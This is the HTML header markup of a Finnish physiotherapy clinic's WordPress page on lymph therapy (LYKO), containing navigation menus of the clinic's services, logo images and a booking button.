menu-item-object-avada_portfolio menu-item-240132 awb-menu__li" ><a  href="https://kuntokamari.fi/palvelut/lpg-laitehoito/" class="awb-menu__sub-a"><span><span class="awb-menu__i awb-menu__i_sub fusion-megamenu-icon"><i class="glyphicon fa-angle-right fas" aria-hidden="true"></i></span>LPG-laitehoito</span></a></li><li  id="menu-item-237598"  class="menu-item menu-item-type-post_type menu-item-object-avada_portfolio current-menu-item menu-item-237598 awb-menu__li" ><a  href="https://kuntokamari.fi/palvelut/lymfaterapia-lyko/" class="awb-menu__sub-a" aria-current="page"><span><span class="awb-menu__i awb-menu__i_sub fusion-megamenu-icon"><i class="glyphicon fa-angle-right fas" aria-hidden="true"></i></span>Lymfaterapia (LYKO)</span></a></li><li  id="menu-item-238929"  class="menu-item menu-item-type-post_type menu-item-object-avada_portfolio menu-item-238929 awb-menu__li" ><a  href="https://kuntokamari.fi/palvelut/lympha-press-optimal-housu-ja-takkimansetit/" class="awb-menu__sub-a"><span><span class="awb-menu__i awb-menu__i_sub fusion-megamenu-icon"><i class="glyphicon fa-angle-right fas" aria-hidden="true"></i></span>Lympha Press</span></a></li><li  id="menu-item-237599"  class="menu-item menu-item-type-post_type menu-item-object-avada_portfolio menu-item-237599 awb-menu__li" ><a  href="https://kuntokamari.fi/palvelut/physiotraining/" class="awb-menu__sub-a"><span><span class="awb-menu__i awb-menu__i_sub fusion-megamenu-icon"><i class="glyphicon fa-angle-right fas" aria-hidden="true"></i></span>PhysioTraining</span></a></li><li  id="menu-item-237600"  class="menu-item menu-item-type-post_type menu-item-object-avada_portfolio menu-item-237600 awb-menu__li" ><a  href="https://kuntokamari.fi/palvelut/psykofyysinen-fysioterapia/" class="awb-menu__sub-a"><span><span class="awb-menu__i awb-menu__i_sub fusion-megamenu-icon"><i class="glyphicon fa-angle-right fas" aria-hidden="true"></i></span>Psykofyysinen fysioterapia</span></a></li></ul></li><li  id="menu-item-237584"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-237584 awb-menu__li fusion-megamenu-submenu fusion-megamenu-columns-3 col-lg-4 col-md-4 col-sm-4" ><div class='fusion-megamenu-title'><span class="awb-justify-title"><span class="fusion-megamenu-icon"><i class="glyphicon fa-angle-right fas" aria-hidden="true"></i></span>Menu Item</span></div><ul class="sub-menu deep-level"><li  id="menu-item-237601"  class="menu-item menu-item-type-post_type menu-item-object-avada_portfolio menu-item-237601 awb-menu__li" ><a  href="https://kuntokamari.fi/palvelut/ravintovalmennus/" class="awb-menu__sub-a"><span><span class="awb-menu__i awb-menu__i_sub fusion-megamenu-icon"><i class="glyphicon fa-angle-right fas" aria-hidden="true"></i></span>Ravintovalmennus</span></a></li><li  id="menu-item-237602"  class="menu-item menu-item-type-post_type menu-item-object-avada_portfolio menu-item-237602 awb-menu__li" ><a  href="https://kuntokamari.fi/palvelut/rentoutus/" class="awb-menu__sub-a"><span><span class="awb-menu__i awb-menu__i_sub fusion-megamenu-icon"><i class="glyphicon fa-angle-right fas" aria-hidden="true"></i></span>Rentoutus</span></a></li><li  id="menu-item-237603"  class="menu-item menu-item-type-post_type menu-item-object-avada_portfolio menu-item-237603 awb-menu__li" ><a  href="https://kuntokamari.fi/palvelut/sahkokipuhoidot-ja-ultraaani/" class="awb-menu__sub-a"><span><span class="awb-menu__i awb-menu__i_sub fusion-megamenu-icon"><i class="glyphicon fa-angle-right fas" aria-hidden="true"></i></span>Sähkökipuhoidot ja ultraääni</span></a></li><li  id="menu-item-237604"  class="menu-item menu-item-type-post_type menu-item-object-avada_portfolio menu-item-237604 awb-menu__li" ><a  href="https://kuntokamari.fi/palvelut/seksuaalineuvonta/" class="awb-menu__sub-a"><span><span class="awb-menu__i awb-menu__i_sub fusion-megamenu-icon"><i class="glyphicon fa-angle-right fas" aria-hidden="true"></i></span>Seksuaalineuvonta</span></a></li><li  id="menu-item-237605"  class="menu-item menu-item-type-post_type menu-item-object-avada_portfolio menu-item-237605 awb-menu__li" ><a  href="https://kuntokamari.fi/palvelut/terapiamelonta/" class="awb-menu__sub-a"><span><span class="fusion-megamenu-bullet"></span>Terapiamelonta</span></a></li><li  id="menu-item-237606"  class="menu-item menu-item-type-post_type menu-item-object-avada_portfolio menu-item-237606 awb-menu__li" ><a  href="https://kuntokamari.fi/palvelut/tuki-ja-liikuntaelinfysioterapia/" class="awb-menu__sub-a"><span><span class="fusion-megamenu-bullet"></span>Tuki- ja liikuntaelinfysioterapia</span></a></li><li  id="menu-item-237607"  class="menu-item menu-item-type-post_type menu-item-object-avada_portfolio menu-item-237607 awb-menu__li" ><a  href="https://kuntokamari.fi/palvelut/vauvojen-lasten-ja-nuorten-fysioterapia/" class="awb-menu__sub-a"><span><span class="fusion-megamenu-bullet"></span>Vauvojen, lasten ja nuorten fysioterapia</span></a></li><li  id="menu-item-237608"  class="menu-item menu-item-type-post_type menu-item-object-avada_portfolio menu-item-237608 awb-menu__li" ><a  href="https://kuntokamari.fi/palvelut/veteraanikuntoutus/" class="awb-menu__sub-a"><span><span class="fusion-megamenu-bullet"></span>Veteraanikuntoutus</span></a></li><li  id="menu-item-237609"  class="menu-item menu-item-type-post_type menu-item-object-avada_portfolio menu-item-237609 awb-menu__li" ><a  href="https://kuntokamari.fi/palvelut/voice-massage/" class="awb-menu__sub-a"><span><span class="fusion-megamenu-bullet"></span>Voice massage</span></a></li><li  id="menu-item-238939"  class="menu-item menu-item-type-post_type menu-item-object-avada_portfolio menu-item-238939 awb-menu__li" ><a  href="https://kuntokamari.fi/palvelut/zimmer-cryo-huippukylmalaite/" class="awb-menu__sub-a"><span><span class="fusion-megamenu-bullet"></span>Zimmer Cryo huippukylmälaite</span></a></li></ul></li></ul></div><div style="clear:both;"></div></div></div></li><li  id="menu-item-238293"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-238293 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="238293"><span class="awb-menu__main-background-default awb-menu__main-background-default_left"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_left"></span><a  href="https://kuntokamari.fi/ajanvaraus/" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">Ajanvaraus</span></a></li></ul></nav></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-2 fusion-flex-column" style="--awb-bg-size:cover;--awb-width-large:14%;--awb-margin-top-large:0px;--awb-spacing-right-large:0px;--awb-margin-bottom-large:0px;--awb-spacing-left-large:0px;--awb-width-medium:50%;--awb-order-medium:0;--awb-spacing-right-medium:0px;--awb-margin-bottom-medium:0px;--awb-spacing-left-medium:0px;--awb-width-small:50%;--awb-order-small:0;--awb-spacing-right-small:0px;--awb-margin-bottom-small:0px;--awb-spacing-left-small:0px;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-center fusion-content-layout-column"><div class="fusion-image-element sm-text-align-left" style="text-align:center;--awb-max-width:120px;--awb-caption-title-font-family:var(--h2_typography-font-family);--awb-caption-title-font-weight:var(--h2_typography-font-weight);--awb-caption-title-font-style:var(--h2_typography-font-style);--awb-caption-title-size:var(--h2_typography-font-size);--awb-caption-title-transform:var(--h2_typography-text-transform);--awb-caption-title-line-height:var(--h2_typography-line-height);--awb-caption-title-letter-spacing:var(--h2_typography-letter-spacing);"><span class=" has-fusion-standard-logo has-fusion-sticky-logo has-fusion-mobile-logo fusion-imageframe imageframe-none imageframe-1 hover-type-none"><a class="fusion-no-lightbox" href="https://kuntokamari.fi/" target="_self"><img fetchpriority="high" decoding="async" src="https://kuntokamari.fi/wp-content/uploads/2021/03/cropped-kk-logo-valk-e1614958461211.png" data-orig-src="https://kuntokamari.fi/wp-content/uploads/2021/03/cropped-kk-logo-valk-e1614958461211.png" srcset="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20width%3D%27256%27%20height%3D%27256%27%20viewBox%3D%270%200%20256%20256%27%3E%3Crect%20width%3D%27256%27%20height%3D%27256%27%20fill-opacity%3D%220%22%2F%3E%3C%2Fsvg%3E" data-srcset="https://kuntokamari.fi/wp-content/uploads/2021/03/cropped-kk-logo-valk-e1614958461211.png 1x, https://kuntokamari.fi/wp-content/uploads/2021/03/cropped-kk-logo-valk-e1614958461211.png 2x" style="max-height:256px;height:auto;" retina_url="https://kuntokamari.fi/wp-content/uploads/2021/03/cropped-kk-logo-valk-e1614958461211.png" width="256" height="256" class="lazyload img-responsive fusion-standard-logo" alt="Kuntokamari Logo" /><img decoding="async" src="https://kuntokamari.fi/wp-content/uploads/2021/03/cropped-kk-logo-valk-e1614958461211.png" data-orig-src="https://kuntokamari.fi/wp-content/uploads/2021/03/kuntokamari_logo_128.png" srcset="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20width%3D%27256%27%20height%3D%27256%27%20viewBox%3D%270%200%20256%20256%27%3E%3Crect%20width%3D%27256%27%20height%3D%27256%27%20fill-opacity%3D%220%22%2F%3E%3C%2Fsvg%3E" data-srcset="https://kuntokamari.fi/wp-content/uploads/2021/03/kuntokamari_logo_128.png 1x, https://kuntokamari.fi/wp-content/uploads/2021/03/kuntokamari_logo.png 2x" style="max-height:128px;height:auto;" retina_url="https://kuntokamari.fi/wp-content/uploads/2021/03/kuntokamari_logo.png" width="128" height="128" class="lazyload img-responsive fusion-sticky-logo" alt="Kuntokamari Logo" /><img decoding="async" src="https://kuntokamari.fi/wp-content/uploads/2021/03/cropped-kk-logo-valk-e1614958461211.png" data-orig-src="https://kuntokamari.fi/wp-content/uploads/2021/03/kuntokamari_logo_128.png" srcset="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20width%3D%27256%27%20height%3D%27256%27%20viewBox%3D%270%200%20256%20256%27%3E%3Crect%20width%3D%27256%27%20height%3D%27256%27%20fill-opacity%3D%220%22%2F%3E%3C%2Fsvg%3E" data-srcset="https://kuntokamari.fi/wp-content/uploads/2021/03/kuntokamari_logo_128.png 1x, https://kuntokamari.fi/wp-content/uploads/2021/03/kuntokamari_logo.png 2x" style="max-height:128px;height:auto;" retina_url="https://kuntokamari.fi/wp-content/uploads/2021/03/kuntokamari_logo.png" width="128" height="128" class="lazyload img-responsive fusion-mobile-logo" alt="Kuntokamari Logo" /></a></span></div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-3 fusion-flex-column fusion-no-small-visibility fusion-no-medium-visibility" style="--awb-bg-size:cover;--awb-width-large:43%;--awb-margin-top-large:0px;--awb-spacing-right-large:0px;--awb-margin-bottom-large:0px;--awb-spacing-left-large:0px;--awb-width-medium:100%;--awb-order-medium:0;--awb-spacing-right-medium:0px;--awb-spacing-left-medium:0px;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:0px;--awb-margin-bottom-small:0px;--awb-spacing-left-small:0px;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-center fusion-content-layout-column"><nav class="awb-menu awb-menu_row awb-menu_em-hover mobile-mode-collapse-to-button awb-menu_icons-left awb-menu_dc-yes mobile-trigger-fullwidth-off awb-menu_mobile-toggle awb-menu_indent-left mobile-size-full-absolute loading mega-menu-loading awb-menu_desktop awb-menu_dropdown awb-menu_expand-right awb-menu_transition-opacity fusion-no-small-visibility fusion-no-medium-visibility" style="--awb-text-transform:none;--awb-min-height:100px;--awb-items-padding-right:25px;--awb-items-padding-left:25px;--awb-border-bottom:2px;--awb-color:#ffffff;--awb-active-color:#ffffff;--awb-active-border-bottom:2px;--awb-active-border-color:#d073a5;--awb-submenu-color:#6f727b;--awb-submenu-bg:#f2efef;--awb-submenu-sep-color:rgba(0,0,0,0);--awb-submenu-border-radius-top-left:0px;--awb-submenu-border-radius-top-right:0px;--awb-submenu-active-bg:#ffffff;--awb-submenu-active-color:#d073a5;--awb-submenu-font-size:13px;--awb-submenu-text-transform:none;--awb-main-justify-content:flex-start;--awb-mobile-nav-button-align-hor:flex-end;--awb-mobile-nav-items-height:55;--awb-mobile-active-bg:#65bc7b;--awb-mobile-active-color:#ffffff;--awb-mobile-trigger-color:#000000;--awb-mobile-sep-color:#ffffff;--awb-mobile-justify:flex-start;--awb-mobile-caret-left:auto;--awb-mobile-caret-right:0;--awb-box-shadow:0px 3px 10px 0px rgba(0,0,0,0.03);;--awb-fusion-font-family-typography:inherit;--awb-fusion-font-style-typography:normal;--awb-fusion-font-weight-typography:400;--awb-fusion-font-family-submenu-typography:inherit;--awb-fusion-font-style-submenu-typography:normal;--awb-fusion-font-weight-submenu-typography:400;--awb-fusion-font-family-mobile-typography:inherit;--awb-fusion-font-style-mobile-typography:normal;--awb-fusion-font-weight-mobile-typography:400;" aria-label="AVADA Päämenu oikea" data-breakpoint="1050" data-count="2" data-transition-type="left" data-transition-time="300" data-expand="right"><button type="button" class="awb-menu__m-toggle" aria-expanded="false" aria-controls="menu-avada-paamenu-oikea"><span class="awb-menu__m-toggle-inner"><span class="collapsed-nav-text">Go to...</span><span class="awb-menu__m-collapse-icon"><span class="awb-menu__m-collapse-icon-open fa-bars fas"></span><span class="awb-menu__m-collapse-icon-close fa-times fas"></span></span></span></button><ul id="menu-avada-paamenu-oikea" class="fusion-menu awb-menu__main-ul awb-menu__main-ul_row"><li  id="menu-item-238292"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-238292 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="238292"><span class="awb-menu__main-background-default awb-menu__main-background-default_left"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_left"></span><a  href="https://kuntokamari.fi/ota-yhteytta/" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">Ota yhteyttä</span></a></li><li  id="menu-item-237616"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-237616 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="237616"><span class="awb-menu__main-background-default awb-menu__main-background-default_left"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_left"></span><a  href="https://kuntokamari.fi/hinnasto/" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">Hinnasto</span><span class="awb-menu__open-nav-submenu-hover"></span></a><button type="button" aria-label="Open submenu of Hinnasto" aria-expanded="false" class="awb-menu__open-nav-submenu_mobile awb-menu__open-nav-submenu_main"></button><ul class="awb-menu__sub-ul awb-menu__sub-ul_main"><li  id="menu-item-238315"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-238315 awb-menu__li awb-menu__sub-li" ><a  href="https://kuntokamari.fi/tuotemyynti/" class="awb-menu__sub-a"><span>Tuotemyynti</span></a></li></ul></li><li  id="menu-item-238238"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-238238 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="238238"><span class="awb-menu__main-background-default awb-menu__main-background-default_left"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_left"></span><a  href="https://kuntokamari.fi/verkkokauppa/" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">Osta lahjakortti</span></a></li></ul></nav></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-4 fusion-flex-column fusion-no-large-visibility" style="--awb-bg-color:#cb5899;--awb-bg-color-hover:#cb5899;--awb-bg-size:cover;--awb-width-large:43%;--awb-margin-top-large:20px;--awb-spacing-right-large:0px;--awb-margin-bottom-large:0px;--awb-spacing-left-large:0px;--awb-width-medium:50%;--awb-order-medium:0;--awb-spacing-right-medium:0px;--awb-margin-bottom-medium:0px;--awb-spacing-left-medium:0px;--awb-width-small:50%;--awb-order-small:0;--awb-spacing-right-small:0px;--awb-margin-bottom-small:0px;--awb-spacing-left-small:0px;" data-scroll-devices="small-visibility,medium-visibility,large-visibility"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-center fusion-content-layout-column"><nav class="awb-menu awb-menu_row awb-menu_em-click mobile-mode-collapse-to-button awb-menu_icons-left awb-menu_dc-yes mobile-trigger-fullwidth-off awb-menu_mobile-toggle awb-menu_indent-left mobile-size-full-absolute loading mega-menu-loading awb-menu_desktop awb-menu_dropdown awb-menu_expand-right awb-menu_transition-opacity" style="--awb-font-size:15px;--awb-text-transform:none;--awb-bg:#912e7d;--awb-gap:8px;--awb-align-items:center;--awb-items-padding-top:25px;--awb-items-padding-bottom:25px;--awb-color:#ffffff;--awb-active-color:#65bc7b;--awb-submenu-color:#ffffff;--awb-submenu-bg:#912e7d;--awb-submenu-sep-color:#d073a5;--awb-submenu-border-radius-top-left:0px;--awb-submenu-border-radius-top-right:0px;--awb-submenu-border-radius-bottom-right:6px;--awb-submenu-border-radius-bottom-left:6px;--awb-submenu-active-bg:#d073a5;--awb-submenu-active-color:#ffffff;--awb-submenu-font-size:13px;--awb-submenu-text-transform:none;--awb-main-justify-content:flex-start;--awb-mobile-nav-button-align-hor:flex-end;--awb-mobile-bg:#912e7d;--awb-mobile-color:#ffffff;--awb-mobile-nav-items-height:40;--awb-mobile-active-bg:#ffffff;--awb-mobile-active-color:#d073a5;--awb-mobile-trigger-font-size:25px;--awb-mobile-trigger-color:#ffffff;--awb-mobile-trigger-background-color:rgba(255,255,255,0);--awb-mobile-nav-trigger-bottom-margin:20px;--awb-mobile-sep-color:#ffffff;--awb-mobile-justify:flex-start;--awb-mobile-caret-left:auto;--awb-mobile-caret-right:0;--awb-box-shadow:0px 3px 10px 0px rgba(0,0,0,0.03);;--awb-fusion-font-family-typography:inherit;--awb-fusion-font-style-typography:normal;--awb-fusion-font-weight-typography:400;--awb-fusion-font-family-submenu-typography:inherit;--awb-fusion-font-style-submenu-typography:normal;--awb-fusion-font-weight-submenu-typography:400;--awb-fusion-font-family-mobile-typography:inherit;--awb-fusion-font-style-mobile-typography:normal;--awb-fusion-font-weight-mobile-typography:400;" aria-label="AVADA Mobiilimenu" data-breakpoint="1050" data-count="3" data-transition-type="left" data-transition-time="300" data-expand="right"><button type="button" class="awb-menu__m-toggle awb-menu__m-toggle_no-text" aria-expanded="false" aria-controls="menu-avada-mobiilimenu"><span class="awb-menu__m-toggle-inner"><span class="collapsed-nav-text"><span class="screen-reader-text">Toggle Navigation</span></span><span class="awb-menu__m-collapse-icon awb-menu__m-collapse-icon_no-text"><span class="awb-menu__m-collapse-icon-open awb-menu__m-collapse-icon-open_no-text fa-bars fas"></span><span class="awb-menu__m-collapse-icon-close awb-menu__m-collapse-icon-close_no-text fa-times fas"></span></span></span></button><ul id="menu-avada-mobiilimenu" class="fusion-menu awb-menu__main-ul awb-menu__main-ul_row"><li  id="menu-item-238604"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-238604 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="238604"><span class="awb-menu__main-background-default awb-menu__main-background-default_left"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_left"></span><a  href="https://kuntokamari.fi/palvelumme/" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">Fysioterapia ja muut palvelut</span></a><button type="button" aria-label="Open submenu of Fysioterapia ja muut palvelut" aria-expanded="false" class="awb-menu__open-nav-submenu_mobile awb-menu__open-nav-submenu_click awb-menu__open-nav-submenu_main awb-menu__open-nav-submenu_needs-spacing"></button><ul class="awb-menu__sub-ul awb-menu__sub-ul_main"><li  id="menu-item-238611"  class="menu-item menu-item-type-post_type menu-item-object-avada_portfolio menu-item-238611 awb-menu__li awb-menu__sub-li" ><a  href="https://kuntokamari.fi/palvelut/aikuisneurologinen-fysioterapia/" class="awb-menu__sub-a"><span>Aikuisneurologinen fysioterapia</span></a></li><li  id="menu-item-238612"  class="menu-item menu-item-type-post_type menu-item-object-avada_portfolio menu-item-238612 awb-menu__li awb-menu__sub-li" ><a  href="https://kuntokamari.fi/palvelut/akupunktio/" class="awb-menu__sub-a"><span>Akupunktio</span></a></li><li  id="menu-item-238613"  class="menu-item menu-item-type-post_type menu-item-object-avada_portfolio menu-item-238613 awb-menu__li awb-menu__sub-li" ><a  href="https://kuntokamari.fi/palvelut/alaraajaterapia/" class="awb-menu__sub-a"><span>Alaraajaterapia</span></a></li><li  id="menu-item-238616"  class="menu-item menu-item-type-post_type menu-item-object-avada_portfolio menu-item-238616 awb-menu__li awb-menu__sub-li" ><a  href="https://kuntokamari.fi/palvelut/hengitysfysioterapia/" class="awb-menu__sub-a"><span>Hengitysfysioterapia</span></a></li><li  id="menu-item-238634"  class="menu-item menu-item-type-post_type menu-item-object-avada_portfolio menu-item-238634 awb-menu__li awb-menu__sub-li" ><a  href="https://kuntokamari.fi/palvelut/kuumakivihieronta/" class="awb-menu__sub-a"><span>Kuumakivihieronta</span></a></li><li  id="menu-item-238633"  class="menu-item menu-item-type-post_type menu-item-object-avada_portfolio menu-item-238633 awb-menu__li awb-menu__sub-li" ><a  href="https://kuntokamari.fi/palvelut/tuki-ja-liikuntaelinfysioterapia/" class="awb-menu__sub-a"><span>Tuki- ja liikuntaelinfysioterapia</span></a></li><li  id="menu-item-238632"  class="menu-item menu-item-type-post_type menu-item-object-avada_portfolio menu-item-238632 awb-menu__li awb-menu__sub-li" ><a  href="https://kuntokamari.fi/palvelut/vauvojen-lasten-ja-nuorten-fysioterapia/" class="awb-menu__sub-a"><span>Vauvojen, lasten ja nuorten fysioterapia</span></a></li><li  id="menu-item-238631"  class="menu-item menu-item-type-post_type menu-item-object-avada_portfolio menu-item-238631 awb-menu__li awb-menu__sub-li" ><a  href="https://kuntokamari.fi/palvelut/voice-massage/" class="awb-menu__sub-a"><span>Voice massage</span></a></li><li  id="menu-item-238621"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-238621 awb-menu__li awb-menu__sub-li" ><a  href="https://kuntokamari.fi/palvelumme/" class="awb-menu__sub-a"><span>Näytä kaikki</span></a></li></ul></li><li  id="menu-item-238603"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-238603 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="238603"><span class="awb-menu__main-background-default awb-menu__main-background-default_left"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_left"></span><a  href="https://kuntokamari.fi/kuntokamari/" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">KuntoKamari</span></a><button type="button" aria-label="Open submenu of KuntoKamari" aria-expanded="false" class="awb-menu__open-nav-submenu_mobile awb-menu__open-nav-submenu_click awb-menu__open-nav-submenu_main awb-menu__open-nav-submenu_needs-spacing"></button><ul class="awb-menu__sub-ul awb-menu__sub-ul_main"><li  id="menu-item-238608"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-238608 awb-menu__li awb-menu__sub-li" ><a  href="https://kuntokamari.fi/tiimi/" class="awb-menu__sub-a"><span>Tiimi</span></a></li><li  id="menu-item-238607"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-238607 awb-menu__li awb-menu__sub-li" ><a  href="https://kuntokamari.fi/yhteistyossa/" class="awb-menu__sub-a"><span>Sopimuskumppanit</span></a></li><li  id="menu-item-238609"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-238609 awb-menu__li awb-menu__sub-li" ><a  href="https://kuntokamari.fi/tilat/" class="awb-menu__sub-a"><span>Tilat</span></a></li><li  id="menu-item-238606"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-238606 awb-menu__li awb-menu__sub-li" ><a  href="https://kuntokamari.fi/ota-yhteytta/" class="awb-menu__sub-a"><span>Ota yhteyttä</span></a></li></ul></li><li  id="menu-item-238601"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-238601 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="238601"><span class="awb-menu__main-background-default awb-menu__main-background-default_left"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_left"></span><a  href="https://kuntokamari.fi/ajanvaraus/" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">Ajanvaraus</span></a></li><li  id="menu-item-238602"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-238602 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="238602"><span class="awb-menu__main-background-default awb-menu__main-background-default_left"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_left"></span><a  href="https://kuntokamari.fi/hinnasto/" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">Hinnasto</span></a><button type="button" aria-label="Open submenu of Hinnasto" aria-expanded="false" class="awb-menu__open-nav-submenu_mobile awb-menu__open-nav-submenu_click awb-menu__open-nav-submenu_main awb-menu__open-nav-submenu_needs-spacing"></button><ul class="awb-menu__sub-ul awb-menu__sub-ul_main"><li  id="menu-item-238610"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-238610 awb-menu__li awb-menu__sub-li" ><a  href="https://kuntokamari.fi/tuotemyynti/" class="awb-menu__sub-a"><span>Tuotemyynti</span></a></li></ul></li><li  id="menu-item-238605"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-238605 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="238605"><span class="awb-menu__main-background-default awb-menu__main-background-default_left"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_left"></span><a  href="https://kuntokamari.fi/verkkokauppa/" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">Osta lahjakortti</span></a></li></ul></nav></div></div></div></div>
</div>		<div id="sliders-container" class="fusion-slider-visibility">
					</div>
											
			<section class="fusion-page-title-bar fusion-tb-page-title-bar"><div class="fusion-fullwidth fullwidth-box fusion-builder-row-3 fusion-flex-container fusion-parallax-none hundred-percent-fullwidth non-hundred-percent-height-scrolling fusion-no-small-visibility fusion-no-medium-visibility lazyload" style="--awb-background-position:left top;--awb-border-sizes-top:0px;--awb-border-sizes-bottom:0px;--awb-border-sizes-left:0px;--awb-border-sizes-right:0px;--awb-border-radius-top-left:0px;--awb-border-radius-top-right:0px;--awb-border-radius-bottom-right:0px;--awb-border-radius-bottom-left:0px;--awb-padding-top:100px;--awb-padding-right:5%;--awb-padding-bottom:70px;--awb-padding-left:5%;--awb-background-color:#5c5b5c;--awb-background-size:cover;--awb-flex-wrap:wrap;" data-bg="https://kuntokamari.fi/wp-content/uploads/2021/03/Tausta-2.png" ><div class="fusion-builder-row fusion-row fusion-flex-align-items-stretch fusion-flex-content-wrap" style="width:104% !important;max-width:104% !important;margin-left: calc(-4% / 2 );margin-right: calc(-4% / 2 );"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-5 fusion_builder_column_2_3 2_3 fusion-flex-column" style="--awb-bg-size:cover;--awb-width-large:66.666666666667%;--awb-margin-top-large:0px;--awb-spacing-right-large:3.84%;--awb-margin-bottom-large:0px;--awb-spacing-left-large:2.88%;--awb-width-medium:100%;--awb-spacing-right-medium:1.92%;--awb-spacing-left-medium:1.92%;--awb-width-small:100%;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;"><div class="fusion-column-wrapper fusion-flex-justify-content-center fusion-content-layout-column"><div class="fusion-title title fusion-title-1 fusion-title-text fusion-title-size-two" style="--awb-text-color:#ffffff;"><div class="title-sep-container title-sep-container-left fusion-no-large-visibility fusion-no-medium-visibility fusion-no-small-visibility"><div class="title-sep sep- sep-solid" style="border-color:#e0dede;"></div></div><span class="awb-title-spacer fusion-no-large-visibility fusion-no-medium-visibility fusion-no-small-visibility"></span><h2 class="fusion-title-heading title-heading-left fusion-responsive-typography-calculated" style="margin:0;--fontSize:62;line-height:1.1;">Lymfaterapia (LYKO)</h2><span class="awb-title-spacer"></span><div class="title-sep-container title-sep-container-right"><div class="title-sep sep- sep-solid" style="border-color:#e0dede;"></div></div></div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-6 fusion_builder_column_1_3 1_3 fusion-flex-column" style="--awb-bg-size:cover;--awb-width-large:33.333333333333%;--awb-margin-top-large:0px;--awb-spacing-right-large:5.76%;--awb-margin-bottom-large:0px;--awb-spacing-left-large:3.84%;--awb-width-medium:100%;--awb-spacing-right-medium:1.92%;--awb-spacing-left-medium:1.92%;--awb-width-small:100%;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;"><div class="fusion-column-wrapper fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-separator fusion-full-width-sep" style="align-self: center;margin-left: auto;margin-right: auto;margin-top:15px;width:100%;"></div><div style="text-align:center;"><a class="fusion-button button-flat fusion-button-default-size button-custom fusion-button-default button-1 fusion-button-default-span fusion-button-default-type cta-button" style="--button_accent_color:rgba(255,255,255,0.95);--button_accent_hover_color:#ffffff;--button_border_hover_color:#78104b;--button_gradient_top_color:#cb5899;--button_gradient_bottom_color:#cb5899;--button_gradient_top_color_hover:#d073a5;--button_gradient_bottom_color_hover:#d073a5;" target="_self" href="https://varaa.nettiajat.fi/1670"><span class="fusion-button-text awb-button__text awb-button__text--default">Ajanvaraus</span></a></div></div></div></div></div>
